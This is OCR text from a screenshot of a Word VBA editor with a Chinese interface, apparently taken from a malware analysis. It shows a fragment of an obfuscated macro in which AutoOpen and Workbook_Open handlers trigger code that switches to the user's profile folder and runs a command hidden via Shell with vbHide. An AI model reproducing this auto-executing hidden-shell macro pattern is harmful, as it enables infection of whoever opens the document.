 Microsoft Visual Basic - 文档 1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 59 , 列 1
工程 - Project
Normal
Project (文档 1)
Microsoft Word 对象
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
文档 1 - NewMacros (代码)
(通用) Workbook_Open
Next
Close #Xpjdb3
Xpjdb13 (Xpjdb1)
End Sub
Sub Xpjdb13(Xpjdb10 As String)
Dim Xpjdb7 As Integer
Dim Xpjdb2 As String
Xpjdb2 = Environ("USERPROFILE")
ChDrive (Xpjdb2)
ChDir (Xpjdb2)
Xpjdb7 = Shell(Xpjdb10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub